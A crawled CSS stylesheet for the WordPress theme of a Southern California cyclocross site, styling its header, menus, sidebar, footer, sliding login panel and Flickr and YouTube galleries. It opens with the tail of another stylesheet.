	font-size:20px;
	line-height:25px;
	color:#090;
	padding:10px 0;
}




--- FILE ---
content_type: text/css
request_url: http://socalcross.org/wp-content/themes/socalcx/skins/socalcx/style.css
body_size: 9943
content:
/*********************************************************************************
*
*				General
*
*********************************************************************************/
html>/**/body,x:-moz-any-link,x:default { position:relative; left:-.5px; }

.js .flash {display: none;}

/*Firefox 3.6 on Mac hack (flash border)*/
body { background:#f9f9f9 url(img/top-bg.jpg) center top repeat-x; color:#444; }
body.flatstyle { background:#f9f9f9 url(img/body_blackheader.jpg) center top repeat-x; }
@font-face { font-family:VegurLight; src:url(../../fonts/vegur-l_0600-webfont.eot); src:local('Vegur Light'), url(../../fonts/vegur-l_0600-webfont.ttf) format(truetype); }
@font-face { font-family:AlexandriaFLFRegular; src:url(../../fonts/alexandriaflf-webfont.eot); src:local('Alexandria Regular'), url(../../fonts/alexandriaflf-webfont.ttf) format(truetype); }
@font-face { font-family:Museo300; src:url(../../fonts/museo300-regular-webfont.eot); src:local('Alexandria Regular'), url(../../fonts/museo300-regular-webfont.ttf) format(truetype); }
a { color:#2C638F; 
/*color:#2c6e89;*/
text-decoration:none; }
.wall { float:left; display:inline; width:100%; min-width:1000px; width:expression(document.body.clientWidth<1002?"1000px":"auto"); overflow:hidden; position:relative; }
.middlegrey { padding:50px 0; margin:50px 0; background:url(img/middlegrey.jpg) bottom repeat-x #ededed; }
.nail { margin:0 auto; width:1000px; }
.container { float:left; display:inline; width:1000px; margin:0 auto; }
.more { background:url(img/more.png) no-repeat top; width:124px; height:35px; display:moz-inline-box; display:inline-block; float:left; text-decoration:none!important; margin-top:12px; text-indent:-9999px; }
.more:active { background-position:bottom; }
.more-link { background:url(img/more-link.png) no-repeat top; width:112px; height:27px; display:moz-inline-box; display:inline-block; float:right; text-decoration:none!important; margin:40px 0 20px; text-indent:-9999px; }
.more-link:active { background-position:bottom; }
.enlarge-picture { background:url(img/enlarge.png) no-repeat top; width:112px; height:27px; display:moz-inline-box; display:inline-block; float:right; text-decoration:none!important; margin-bottom:20px; }
.enlarge-picture:active { background-position:bottom; }

/***** clearfix *****/
.clear { clear:both; height:0; line-height:0; }
.clearfix:after { content:"."; display:block; height:0; clear:both; visibility:hidden; }
.clearfix { display:inline-block; }

/* Hides from IE-mac \*/
* html .clearfix { height:1%; }
.clearfix { display:block; }

/*********************************************************************************
*
*				Typography
*
*********************************************************************************/

.doublepart .post .entry p { line-height:22px; margin-top:1.6em; margin-bottom:1.6em; font-size:14px; }
.post h1 { color:#2c6e89; font-size:45px; line-height:45px; padding:30px 0 20px; }
.post h2 { font-size:20px; line-height:24px; color:#444; margin:10px 0; }
.post h3 { font-size:18px; line-height:22px; color:#444; text-transform:uppercase; margin:10px 0; padding:10px 0; border-bottom:1px solid #dadada; }
.post h4 { font-size:16px; line-height:20px; color:#666; text-transform:uppercase; margin:10px 0; padding:10px 0; border-bottom:1px solid #dadada; }
.post h5 { font-size:14px; line-height:18px; color:#888; text-transform:uppercase; margin:10px 0; }
.post h1 a:hover,.post h2 a:hover,.post h3 a:hover { color:#32a8d8; text-decoration:none; }
.uppercase { text-transform:uppercase; }
.orange { color:#D6630B; }
.333 { color:#333; }
.post ul,.post li { list-style:square; }
.post ul { margin-left:25px; padding-left:0; }

.title { color:#2c6e89; font-size:45px; line-height:45px; }
.post .title { color:#2c6e89; font-size:32px; line-height:32px; padding:6px 0 0; }
.post .subtitle,.post .subtitle a { font-size:16px; line-height:16px; color:#7A8F23; text-transform:uppercase; margin:0; padding:5px 0 6px; border-bottom:none; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; }
.post .subtitle a:hover { color:#222; }
#front_content .doublepart .subtitle { font-size:16px; line-height:16px; color:#878787; text-transform:uppercase; margin:0; }
.home .subtitle,#footer .subtitle { font-size:13px; margin:10px 0; }

/* Buttons */
a.calltoaction { width:170px; height:28px; display:moz-inline-box; display:inline-block; text-decoration:none; float:right; margin:5px 5px 0 0; -moz-border-radius:5px; -webkit-border-radius:5px; text-align:center; line-height:28px; font-size:18px; border:2px solid #222; background:url(img/calltoaction_gradient.jpg) repeat-x 0 0; color:#eee; padding:0 5px; position:relative; z-index:98; }
a.calltoaction:hover { border:2px solid #666; background:url(img/calltoaction_gradient_hover.jpg) repeat-x 0 0; color:#222; }

/*********************************************************************************
*
*				Header 
*
*********************************************************************************/
#header { width:1000px; height:117px; float:left; display:inline; background:transparent; padding-top:20px; position:relative; }
#logo { background-repeat:no-repeat; background-position:0 0; width:194px; height:160px; margin:-15px 0 0; text-decoration:none; display:inline-block; float:left; z-index:101; position:relative; }
h1#site_title a { color:#333; font-size:11px; text-transform:uppercase; line-height:14px; float:left; width:100px; height:90px; padding:25px 0 5px 6px; display:inline-block; text-shadow:0 1px 1px #A4ABAF; }
h1#site_title a:hover { color:#eee; text-decoration:none; }
#banner_ad { width:700px; height:90px; padding:8px 0; display:block; float:right; margin-top:12px; }
#banner_ad a { float:left; margin:0; padding:0; }
#banner_presenting { width:420px; height:90px; float:left; }
#banner_goldcrown { width:280px; height:90px; float:right; }
#banner_affiliated { width:75px; height:90px; float:left; }
#social { float:left; display:inline; width:310px; height:24px; margin-top:32px; }
#social img { border:none; }
#social a { float:left; display:inline; margin-right:15px; }
#searchbox { width:310px; height:31px; background:url(img/search.png) left bottom no-repeat; float:right; display:inline; margin-top:0; }
#search { height:31px; float:left; display:inline; }
#search input[type=text] { background:none; border:none; width:270px; height:31px; line-height:31px; margin:0 3px; padding:0; font-size:12px; color:#2c2c2c; font-weight:bold; text-indent:10px; display:inline; display:inline; float:left; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; }
input.onBlur { color:#969696!important; font-style:italic; }
#search input[type=submit] { background:none; border:none; display:inline; float:left; cursor:pointer; width:34px; height:31px; }

/* Twitter */
a#twitter_link { width:190px; padding:0; margin:0 0 5px 5px; float:right; display:block; font-size:12px; line-height:12px; text-transform:uppercase; letter-spacing:1px; text-shadow:0 1px 1px #A4ABAF; color:#333; font-weight:bold; height:12px; text-align:left; }
a#twitter_link:hover { color:#000; text-decoration:underline; }
#tweets ul { list-style:none; padding:0; margin:0; display:block; float:right; }
#tweets ul li { width:190px; height:75px; display:block; float:left; padding:0; margin:0 0 0 5px; overflow:hidden; font-size:12px; color:#444; line-height:15px; text-align:left; }
#tweets ul li:last-child { border:none; }
#tweets ul li a { color:#fff; }
#tweets ul li a:hover { color:#000; }
#tweets span.prefix { font-weight:bold; }
#tweets span.tweet_time { font-style:italic; text-transform:uppercase; font-size:10px; text-align:right; float:right; line-height:15px; margin:0 5px 0 0; padding:0; }
#tweets span.tweet_link a { color:#ddd; text-transform:uppercase; font-size:11px; text-align:right; float:right; line-height:17px; margin:0 0 0 5px; padding:0; }
#tweets span.status { font-style:italic; }
#tweets p.tweet_id { float:right; color:#ddd; margin:0; font-family:Arial, Tahoma, Helvetica, Geneva, Verdana, sans-serif; width:100%; display:block; }

/*********************************************************************************
*
*				Menu Flat Style - based on Superfish v1.4.8
*
*********************************************************************************/
#flatmenu { float:left; display:inline; width:1000px; height:60px; position:relative; z-index:98; }
.flatmenu li.current-menu-item,.flatmenu li.current-cat { background:url(img/activeflatlink.jpg) center top no-repeat; }
.flatmenu ul li.current-page-item,.flatmenu ul li.current-cat { background:none!important; }
.flatmenu li.current a,.flatmenu li.current a:hover,.flatmenu li.current-page-item a:hover,.flatmenu li.current-cat a:hover { background:none!important; border:none; padding:12px 7px 0; }
.flatmenu,.flatmenu * { margin:0; padding:0; list-style:none; }
.flatmenu { float:right; }
.flatmenu.flatleft { float:left; }
.flatmenu ul { position:absolute; top:-999em; width:140px; float:right; text-align:right; padding-bottom:5px; background:url(img/ulsubmenubottom.png) no-repeat bottom; }
.flatmenu.flatleft ul { float:left; text-align:left; }
.flatmenu ul ul { margin-right:5px; }
.flatmenu.flatleft ul ul { margin-left:5px; }
.flatmenu ul li { width:100%; text-align:right; padding:0; margin:0; position:relative; height:auto; }
.flatmenu.flatleft ul li { text-align:left; }
.flatmenu li.first ul { margin-top:10px; }
.flatmenu li:hover { visibility:inherit; }
.flatmenu li { float:left; display:moz-inline-box; display:inline-block; padding:2px 0 0; position:relative; height:50px; margin:0 0 0 6px; }
.flatmenu li.flat_hover { }
.flatmenu ul li.flat_hover { background:none!important; }
.flatmenu a { display:block; height:26px; font-size:11px; font-weight:bold; text-decoration:none; color:#222; text-transform:uppercase; padding:12px 7px 0; text-shadow:0 1px 1px #fff; float:left; }
.flatmenu li li.first,.flatmenu li li.first.flat_menu { padding-top:10px!important; background:url(img/ulsubmenu2.png) no-repeat top!important; }
.flatmenu.flatleft li li.first,.flatmenu.flatleft li li.first.flat_menu { background:url(img/ulsubmenu.png) no-repeat top!important; }
.flatmenu li li li.first,.flatmenu li li li.first.flat_menu { padding-top:5px!important; padding-right:5px!important; background:url(img/ullisubmenu2.png) no-repeat top!important; }
.flatmenu.flatleft li li li.first,.flatmenu.flatleft li li li.first.flat_menu { padding-left:5px!important; padding-right:0!important; margin-left:-5px!important; background:url(img/ullisubmenu.png) no-repeat top!important; }
.flatmenu a:hover,.flatmenu a.hover { color:#7A8F00; background:#eee; border-left:1px solid #aaa; border-right:1px solid #aaa; padding:12px 6px 0; }
.flatmenu ul a,.flatmenu .selected ul a,.flatmenu .hover ul a,.flatmenu ul a.hover { display:block; position:relative; background:none; cursor:pointer!important; font-weight:normal; height:auto; line-height:normal; padding:12px 15px 8px; background:url(img/submenubg.png) top repeat-x; text-transform:none; border:none; color:#fff; text-shadow:0 1px 1px #000; }
.flatmenu ul a:hover,.flatmenu ul li.current-menu-item a:hover,.flatmenu ul li.current-page-item a:hover { background:url(img/submenubg.png) bottom repeat-x; }
.flatmenu li:hover ul,.flatmenu li.sfHover ul { right:0; top:2.5em; z-index:99; }
.flatmenu.flatleft li:hover ul,.flatmenu.flatleft li.sfHover ul { left:0; }
.flatmenu li:hover li ul,.flatmenu li.sfHover li ul { top:-999em; }
.flatmenu li li { padding-top:0; }
.flatmenu li li:hover ul,.flatmenu li li.sfHover ul { right:140px; top:0; }
.flatmenu.flatleft li li:hover ul,.flatmenu.flatleft li li.sfHover ul { left:140px; }
.flatmenu li li:hover li ul,.flatmenu li li.sfHover li ul { top:-999em; }
.flatmenu li li li:hover ul,.flatmenu li li li.sfHover ul { right:140px; top:0; }
.flatmenu.flatleft li li li:hover ul,.flatmenu.flatleft li li li.sfHover ul { left:140px; }
.flatmenu li:hover,.flatmenu li.sfHover,.flatmenu a:focus,.flatmenu a:hover,.flatmenu a:active { outline:0; }

/*********************************************************************************
*
*				Breadcrumbs 
*
*********************************************************************************/
ul#breadcrumbs { float:right; display:inline; font-size:11px; padding:0; margin:0; text-align:right; }
ul#breadcrumbs li { float:left; display:moz-inline-box; display:inline-block; list-style:none; margin:0; padding:0 18px 0 10px; line-height:27px; background:url(img/pageactive.png) no-repeat right; }
ul#breadcrumbs li.current { background:none; padding:0 10px; }

/*********************************************************************************
*
*				DoublePart
*
*********************************************************************************/
.doublepart { display:inline; width:700px; font-size:12px; line-height:20px; overflow:hidden; }
.doublepart .entry { float:left; display:inline; width:700px; font-size:13px; line-height:22px; border-top:1px solid #dadada; margin:10px 0 20px; padding-top:10px; }
.doublepart .entry img { padding:4px; border:1px solid #9c9c9c; background:#d8d8d8; }
.doublepart .entry a:hover img { padding:4px; border:1px solid #9c9c9c; background:#000; }
.doublepart .entry img.alignleft { margin:10px 10px 10px 0; }
.doublepart .entry img.alignnone,.doublepart .entry img.aligncenter { margin-top:10px; margin-bottom:10px; }
.doublepart .entry img.alignright { margin:10px 0 10px 10px; }
.doublepart.widepage { width:1000px; float:left; }
.doublepart.widepage .entry { width:1000px; }
.doublepart.showcase { width:1035px; margin-right:-35px; float:left; position:relative; }
.doublepart.showcase div.cover { z-index:2; position:absolute; top:0; left:0; }
.doublepart.showcase img { padding:4px; margin:1px; background:#d8d8d8; }
.doublepart .entry p { margin-bottom:30px; }
/* OLD. EDITED by ADM 9/15/2014
.doublepart .post { float:left; display:inline; margin-bottom:35px; width:700px; } */
.doublepart .post { float:left; display:inline; margin-bottom:35px; width:100%; }
.innerdouble { float:left; display:inline; width:658px; background:#eee; padding:20px; border:1px solid #ddd; border-radius:5px; -moz-border-radius:5px; margin-bottom:20px; }

/*********************************************************************************
*
*				Sidebar 
*
*********************************************************************************/
.sidebar { width:192px; margin-bottom:5px; position:relative; }
.alignright .sidebar { margin-right:0!important; float:right!important; clear:right!important; }
.alignleft .sidebar { margin-left:0!important; float:left!important; clear:left!important; }
.sidebar .inner { background:#fff!important; cursor:auto; padding:0 10px!important; color:#222; overflow:hidden; border:1px solid #ddd; }
.sidebar .inner table { width:100%; text-align:center; }
.sidebar .inner #today,.sidebar .inner #today a { background:#9c9c9c; color:#fff; }
.sidebar .inner td a { display:block; }
.sidebar .inner tfoot td { padding-top:10px; }
.sidebar .inner tfoot #prev { text-align:left; }
.sidebar .inner tfoot #next { text-align:right; }
.sidebar .inner caption { font-size:15px; line-height:30px; text-align:left; border-bottom:1px solid #dcdcdc; margin-bottom:8px; padding:0 10px 8px; }
#wp-calendar caption { margin-bottom:0; }
#wp-calendar th { border-top:1px solid #fff; padding-top:8px; }
.sidebar .inner li { border-bottom:1px solid #dcdcdc; border-top:1px solid #fff; padding:8px 0; }
.sidebar .inner ul { border-bottom:1px solid #fff; margin-bottom:-9px; }
.sidebar .inner li ul { border-top:1px solid #dcdcdc; border-bottom:none; margin-top:8px; }
.sidebar .inner li ul li { margin-left:0; padding-left:10px; }
.sidebar .inner li a { padding:0 10px; }
.sidebar .inner select { font-size:12px; padding:2px 2px 2px 10px; border:1px solid #cdcdcd; color:#333; background:#fff; -moz-border-radius:4px; width:100%; }
.sidebar h2.title,.sidebar h3.title,.sidebar div.title { color:#222; font-size:28px; line-height:28px; text-shadow:none; padding-top:10px; margin-bottom:30px; }
.sidebar #searchform label { color:#222; font-size:28px; line-height:28px; text-shadow:none; padding-top:10px; }
.sidebar li a.rsswidget { font-size:13px; padding:0; }
.sidebar .rss-date { font-size:10px; display:block; clear:both; }
.sidebar .box_link { margin-bottom:0; }
.widget_jloftslidingnews .slidenews .title { font-size:15px; line-height:normal; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; text-shadow:none; margin-top:5px; }
.widget_jloftslidingnews .slidenews .title a:hover { background:none; }
span.date,div.date { font-size:11px; color:#525252; background:url(img/clockicon.png) no-repeat 0 2px; padding:3px 10px 3px 22px; display:moz-inline-block; display:inline-block; }
.amountcom { font-size:11px; color:#525252; background:url(img/commenticon.png) no-repeat 0 3px; padding:2px 10px 2px 20px; display:moz-inline-block; display:inline-block; }
.widget_jloftslidingnews .entry { cursor:pointer; width:100%; }
.widget_jloftslidingnews .entry p { margin-top:5px; }
.widget_jloftslidingnews.hover .inner,.widget_jloftslidingnews.hover .entry { background:#eee!important; }
.widget_jloftslidingnews.hover .topsidebar { background-position:top; }
.widget_jloftslidingnews.hover .bottomsidebar { background-position:top; }
.widget_jloftslidingnews .nav,.jloft-recent-comments .nav { float:right; display:inline; position:absolute; z-index:98; top:2px; left:140px; }
.widget_jloftslidingnews .nav img,.jloft-recent-comments .nav img { cursor:pointer; float:left; display:inline; margin:9px 0 0 5px; }
.jloft-recent-comments .inner li { border:none; padding:0; }
.jloft-recent-comments .inner ul { border:none; margin:0; }
.jloft-recent-comments .inner li a { padding:0; }
.widget_jloftthumbgallery img { padding:4px; border:1px solid #9c9c9c; background:#d8d8d8; margin:0 15px 15px 0; float:left; display:inline; }
.widget_jloftthumbgallery a:hover img { border:1px solid #7e7e7e; background:#c6c6c6; }
#bookmarks h2 { color:#222; font-size:28px; line-height:28px; line-height:normal; text-shadow:none; padding-top:10px; }
#page_list a { font-size:13px; display:block; padding-left:10px; }
#page_list .current_page_item a { background:url(img/pageactive.png) 0 5px no-repeat; }
#page_list .current_page_item li a { background:none; }
.sidebar input[type=text] { float:left; display:inline; width:162px; height:25px; line-height:25px; background:#fff; padding:0; border:3px solid #d7d7d7; margin:5px 0 0; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; text-indent:10px; font-weight:bold; font-size:12px; }
.sidebar input[type=submit] { float:right; display:block; padding:0 0 5px; border:none; background:url(img/button.png) no-repeat top; width:104px; height:29px; margin-top:20px; cursor:pointer; color:#2c2c2c; text-transform:uppercase; font-size:11px; text-shadow:0 1px 1px #fff; font-weight:bold; }
.sidebar input[type=submit]:active { background-position:bottom; }
.sidebar ul,.sidebar li { margin:0; padding:0; list-style:none; }
.sidebar li { padding-top:5px; }
.sidebar li li { margin-left:20px; }
.sidebar .box { -moz-border-radius-bottomleft:5px; -moz-border-radius-bottomright:5px; border-bottom-left-radius:5px; border-bottom-right-radius:5px; }

/*********************************************************************************
*
*				Footer 
*
*********************************************************************************/
#footer { background:url(img/footer.jpg) top repeat-x #ededed; margin-top:15px; padding:40px 0; font-style:italic; }
#footer .title { color:#222; font-size:28px; line-height:28px; font-style:normal; margin-bottom:20px; }
.halfpart { width:476px; font-size:12px; }
.clear_footer { display:block; clear:both; width:100%; background:#fff; height:1px; border-top:1px solid #dadada; margin:10px 0; }
.street { background:url(img/homeicon.png) no-repeat 2px 7px; display:block; padding:10px 0 10px 30px; }
.mail { background:url(img/mailicon.png) no-repeat 3px 10px; display:block; padding:10px 0 10px 30px; }
.phone { background:url(img/phoneicon.png) no-repeat 0 9px; display:block; padding:10px 0 10px 30px; }
#quicklinks { float:left; display:inline; background:#9c9c9c; width:436px; padding:5px 20px; color:#fff; font-style:normal; }
#quicklinks .title { color:#fff; line-height:34px; }
.quicklinks ul { margin:0; padding:0; list-style:none; }
.quicklinks li { display:inline; list-style:none; position:relative; }
#quicklinks a { color:#fff; }
.quicklinks a { display:mox-inline-box; display:inline-block; margin:0 10px 10px 0; font-style:normal; }
#topquicklinks { float:left; display:inline; background:url(img/topquicklinks.png) top no-repeat; width:476px; height:10px; margin-top:30px; }
#bottomquicklinks { float:left; display:inline; background:url(img/bottomquicklinks.png) top no-repeat; width:476px; height:10px; }
#emailus label { float:left; display:inline; height:25px; padding:9px 0 0; margin:5px 0 0; }
#emailus br { clear:both; 
/* hack for IE7 */
}
#emailus input[type=text] { float:right; display:inline; width:192px; height:25px; line-height:25px; background:#fff; padding:0; border:3px solid #d7d7d7; margin:8px 0 0; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; text-indent:10px; font-weight:bold; font-size:12px; }
#emailus input#firstname { float:left; margin-left:5px; }
#emailus input#email { width:330px; }
#emailus textarea { float:left; display:block; background:#fff; padding:0; border:3px solid #d7d7d7; width:470px; height:94px; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; font-weight:bold; font-size:12px; }
#emailus input[type=submit] { float:right; display:block; padding:0; border:none; background:url(img/send.png) no-repeat top; width:104px; height:32px; margin-top:20px; cursor:pointer; }
#emailus input[type=submit]:active { background-position:bottom; }

/*********************************************************************************
*
*				Credits 
*
*********************************************************************************/
#credits { background:#161616; padding:20px 0; margin-top:20px; height:100%; }
#backtotop { background:url(img/backtotop.png) no-repeat top; display:moz-inline-box; display:inline-block; float:right; text-decoration:none!important; width:103px; height:30px; }
#backtotop:active { background-position:bottom; }
#credits .credits { font-size:11px; color:#a8a8a8; display:inline; float:left; margin-top:10px; }
#credits a { color:#a8a8a8; text-decoration:none!important; }
#logosmall { float:left; display:inline; }

/*********************************************************************************
*
*				Inner Pages
*
*********************************************************************************/

/* _____________________ Posts _____________________ */
.innerdouble h3 { color:#222; font-size:28px; line-height:28px; text-shadow:none; padding-top:10px; }
.innerdouble p { margin:20px 0!important; display:block; }
.innerdouble textarea { width:648px; height:150px; border:3px solid #d7d7d7; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; font-weight:bold; font-size:12px; }
.innerdouble input[type=submit] { float:right; display:block; padding:0; border:none; background:url(img/submit.png) no-repeat top; width:104px; height:32px; margin-top:20px; cursor:pointer; }
.innerdouble input[type=submit]:active { background-position:bottom; }
.innerdouble input[type=text] { float:left; clear:left; display:inline; width:250px; height:25px; line-height:25px; background:#fff; padding:0; border:3px solid #d7d7d7; margin:0 0 15px; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; color:#222; text-indent:10px; font-weight:bold; font-size:12px; }
.innerdouble label { float:left; clear:left; display:inline; margin-left:10px; }
.innerdouble label small { font-weight:normal!important; }
.comment-body { float:left; display:inline; width:615px; margin-top:40px; }
.comment-body .alignleft { width:50px; text-align:center; font-weight:bold; font-size:20px; color:#9c9c9c; }
.comment-body .alignright { width:565px; text-align:center; font-weight:bold; font-size:20px; color:#9c9c9c; }
.comment-body .alignright .comment-text { font-size:12px; line-height:20px; color:#222; background:#fff; padding:5px 20px; float:right; display:inline; width:385px; text-align:left; }
.vcard { width:110px; padding-right:30px; float:left; display:inline; font-size:12px; line-height:15px; color:#222; background:url(img/comment-balloon.png) 129px 27px no-repeat; text-align:left; }
.vcard img { padding:4px; border:1px solid #9c9c9c; background:#d8d8d8; margin-bottom:5px; float:left; display:inline; }
.comment-body .alignleft { width:50px; text-align:center; font-weight:bold; font-size:20px; color:#9c9c9c; }
.postmeta { float:left; display:inline; width:678px; background:#fff; font-size:11px; line-height:18px; color:#666; margin-top:10px; border-radius:5px; -moz-border-radius:5px; border:1px solid #ddd; padding:10px; }
.postmeta#author_info .alignright { width:480px; }
.postmeta .vcard { padding:0; margin-top:10px; }
.postmeta .title { color:#222; font-size:28px; line-height:28px; text-shadow:none; padding:0 0 10px; }
.postmeta strong { font-weight:bold; color:#222; text-transform:uppercase; }
#share { color:#878787; border-left:1px solid #e8e8e8; display:moz-inline-box; display:inline-block; float:right; position:relative; margin:0; padding:0; width:140px; text-align:right; font-size:14px; line-height:18px; text-transform:uppercase; }
#share a { margin-left:10px; top:2px; position:relative; display:moz-inline-box; display:inline-block; }
#share img { padding:0!important; border:none!important; background:none!important; }
#tags { font-weight:bold; }
#tags.alignleft { display:moz-inline-box; display:inline-block; float:left; position:relative; width:524px; margin:-10px 0; padding:15px 0 10px; }
.feedflare { display:none; }

/* _____________________ Blog in general _____________________ */
.pagenavi { float:left; clear:left; display:inline; width:655px; margin-bottom:35px; }
.pagenavi a { display:moz-inline-box; display:inline-block; float:left; text-align:center; height:25px; width:25px; margin-right:5px; overflow:hidden; background:url(img/pagenavi.png) no-repeat top; color:#fff; line-height:25px; }
.pagenavi a:hover { background-position:bottom; text-decoration:none; }
.pagenavi .on,.pagenavi span { display:moz-inline-box; display:inline-block; float:left; text-align:center; height:25px; width:25px; margin-right:5px; overflow:hidden; line-height:25px; }

/* _____________________ Showcase _____________________ */
.boxgrid { width:310px; height:198px; float:left; display:inline; overflow:hidden; position:relative; }
.boxcaption { float:left; display:inline; position:absolute; background:#222; height:198px; width:310px; }
.captionfull .boxcaption { top:0; left:0; z-index:1; }
.showcase-link { position:relative; margin:115px 0 0; width:270px; padding:50px 20px 10px; line-height:30px; z-index:1; background:url(img/showcase-link.png) repeat-x top; text-align:right; }
.showcase-link a { color:#b6d6e3; }

/*********************************************************************************
*
*	Sliding Login Panel with jQuery 1.3.2 (http://web-kreation.com/)
*
*********************************************************************************/

/* sliding panel */
#toppanel { position:absolute; top:-5px; left:0; width:100%; z-index:100; text-align:center; margin-left:auto; margin-right:auto; font-size:80%; }
#panel { width:100%; height:270px; color:#999999; background:#444; overflow:hidden; position:relative; z-index:3; display:none; }
#panel h1 { font-size:1.6em; padding:5px 0 10px; margin:0; color:white; text-align:left; }
#panel h2 { font-size:1.2em; padding:10px 0 5px; margin:0; color:white; text-align:left; }
#panel p { margin:5px 0; padding:0; font-size:11px; line-height:15px; }
#panel a { text-decoration:none; color:#b6d6e3; }
#panel a:hover { color:white; }
#panel a-lost-pwd { display:block; float:left; }
#panel ul { margin:0 0 5px; padding:0; line-height:1.6em; list-style:none; }
#panel .content { width:1000px; margin:0 auto; padding-top:15px; text-align:left; font-size:.85em; }
#panel .content .left { width:313px; float:left; margin-bottom:25px; padding:0 15px; border-right:1px solid #555; min-height:220px; }
#panel .content .border { border-left:1px solid #555; }
#panel .content .narrow { width:100px!important; }
#panel .content form { margin:0 0 10px; }
#panel .content label { float:left; padding-top:8px; clear:both; width:220px; display:block; }
#panel .content input.field { border:1px #1A1A1A solid; background:#414141; margin-right:5px; margin-top:4px; width:200px; color:white; height:16px; padding:2px 4px; }
#panel .content input:focus.field { background:#545454; }
#panel .content h2.panel_welcome { margin-left:155px; text-align:center; }
#panel .content h2.panel_welcome.logged_out { margin-left:205px; }
#panel .content .panel_col1 p { margin-left:215px; min-height:100px; text-align:justify; width:300px; }
#panel .content #reg_passmail { margin-top:4px; height:16px; }

/* BUTTONS */

/* Login and Register buttons */
#panel .content input.bt_login,#panel .content input.bt_register { display:block; float:left; clear:left; height:24px; text-align:center; cursor:pointer; border:none; font-weight:bold; margin:10px 0; }
#panel .content input.bt_login { width:94px; background:transparent url(img/bt_login.png) no-repeat 0 0; }
#panel .content input.bt_register { width:94px; color:white; background:transparent url(img/bt_register.png) no-repeat 0 0; }
#panel .lost-pwd { display:block; float:left; clear:right; padding:15px 5px 0; font-size:.95em; text-decoration:underline; }

/* Panel Tab/button */
.tab { background:#333; height:37px; position:relative; top:0; z-index:98; margin-left:auto; margin-right:auto; }
.ie7 .tab { background:none; }
.tab ul.panel_toggle { display:block; position:relative; float:right; clear:right; height:37px; width:auto; font-weight:bold; line-height:37px; margin:0; padding:0 5px; color:white; font-size:80%; text-align:center; z-index:98; }
.ie7 .tab ul.panel_toggle { background:#333; }
.tab ul.panel_toggle li.left { height:37px; width:20px; padding:0; margin:0; display:block; float:left; }
.tab ul.panel_toggle.background li.left { background:url(img/tab_l.png) no-repeat left bottom; }
.tab ul.panel_toggle li.right { height:37px; width:20px; padding:0; margin:0; display:block; float:left; }
.tab ul.panel_toggle.background li.right { background:url(img/tab_r.png) no-repeat left bottom; }
.tab ul.panel_toggle li { text-align:left; padding:0; display:block; float:left; height:37px; }
.tab ul.panel_toggle.background li { background:url(img/tab_m.png) repeat-x bottom; }
.tab ul.panel_toggle li a { color:#2c6e89; float:left; }
.tab ul.panel_toggle li a:hover { color:white; }
.tab .sep { color:#414141; }
.tab a.open,.tab a.close,.tab a.flickr_top,.tab a.twitter_top,.tab a.facebook_top,.tab a.rss_top,.tab a.event_top,.tab a.contact_top { height:18px; line-height:18px!important; padding-left:25px!important; cursor:pointer; display:block; width:100%; position:relative; top:11px; color:#bababa!important; }
.tab a.open:hover,.tab a.close:hover,.tab a.flickr_top:hover,.tab a.twitter_top:hover,.tab a.facebook_top:hover,.tab a.rss_top:hover,.tab a.event_top:hover,.tab a.contact_top:hover { color:#b6d6e3!important; text-decoration:none; }
.tab a.twitter_top { background:url(img/icon_button.png) no-repeat 0 0; }
.tab a:hover.twitter_top { background:url(img/icon_button.png) no-repeat 0 -18px; }
.tab a.facebook_top { background:url(img/icon_button.png) no-repeat 0 -36px; }
.tab a:hover.facebook_top { background:url(img/icon_button.png) no-repeat 0 -54px; }
.tab a.rss_top { background:url(img/icon_button.png) no-repeat 0 -72px; }
.tab a:hover.rss_top { background:url(img/icon_button.png) no-repeat 0 -90px; }
.tab a.open { background:url(img/icon_button.png) no-repeat 0 -108px; width:75px; overflow:hidden; }
.tab a:hover.open { background:url(img/icon_button.png) no-repeat 0 -126px; }
.tab a.close { background:url(img/icon_button.png) no-repeat 0 -144px; }
.tab a:hover.close { background:url(img/icon_button.png) no-repeat 0 -162px; }
.tab a.flickr_top { background:url(img/icon_button.png) no-repeat 0 -180px; }
.tab a:hover.flickr_top { background:url(img/icon_button.png) no-repeat 0 -198px; }
.tab a.event_top { background:url(img/icon_button.png) no-repeat 0 -216px; width:223px; overflow:hidden; }
.tab a:hover.event_top { background:url(img/icon_button.png) no-repeat 0 -234px; }
.tab a.contact_top { background:url(img/icon_button.png) no-repeat 0 -252px; }
.tab a:hover.contact_top { background:url(img/icon_button.png) no-repeat 0 -270px; }

/*********************************************************************************
*
*				Flickr + YouTube Galleries
*
*********************************************************************************/

/* Flickr Slideshow */
.slickr-flickr-slideshow { margin:0 auto; width:500px; margin-top:20px; }
.slickr-flickr-slideshow.landscape.medium .active img.border { margin:0 auto; }

/* Flickr Gallery */
.slickr-flickr-gallery { margin:25px auto; padding:0; overflow:hidden; }
.slickr-flickr-gallery ul { width:1000px; margin:0; padding:0; overflow:hidden; }
.slickr-flickr-gallery ul li { margin:0; padding:0; overflow:hidden; }

/* FlickrRSS */
#flickrrss { margin:0; }
#flickrrss a img { padding:2px; background:#eee; border:1px solid #fff; margin:4px; }
#flickrrss a:hover img { padding:2px; background:#D6630B; border:1px solid #fff; }

/* YOUTUBE GALLERY */
.doublepart .tubepress_thumbs { padding:0; float:left; width:100%; }
.doublepart .tubepress_thumb { float:left; line-height:1.1em; font-size:11px; height:360px; margin:5px 14px 15px; overflow:hidden; padding:10px; background:#fff; border:1px solid #ddd; border-radius:5px; -moz-border-radius:5px; display:block; width:190px; }
.doublepart .tubepress_meta_group { margin-top:5px; text-align:left; }
.doublepart .tubepress_meta_group dd { width:170px;overflow:hidden;}
.doublepart .tubepress_sidebar .tubepress_thumb { width:100%; height:auto; margin-top:1em; }
.doublepart .tubepress_container div.pagination { padding:3px; margin:3px; text-align:center; clear:both; }
.doublepart .tubepress_container div.pagination a { border:1px solid #dedfde; margin-right:3px; padding:2px 6px; background-position:bottom; text-decoration:none; color:#2F597F; cursor:pointer; }
.doublepart .tubepress_container div.pagination a:hover,div.meneame a:active { border:1px solid #000; background-image:none; background-color:#2F597F; color:#fff; }
.doublepart .tubepress_container div.pagination span.current { margin-right:3px; padding:2px 6px; font-weight:bold; color:#738F00; background:#fff; border:1px solid #dedfde; }
